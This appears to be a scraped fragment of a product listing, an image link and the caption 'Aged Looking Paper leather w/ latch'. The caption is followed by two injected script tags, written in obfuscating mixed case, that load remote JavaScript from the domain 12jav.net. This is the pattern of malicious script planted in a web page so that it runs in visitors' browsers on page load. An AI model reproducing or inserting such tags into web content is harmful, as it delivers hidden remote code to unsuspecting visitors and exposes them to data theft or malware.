 Aged Looking Paper leather w/ latch<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>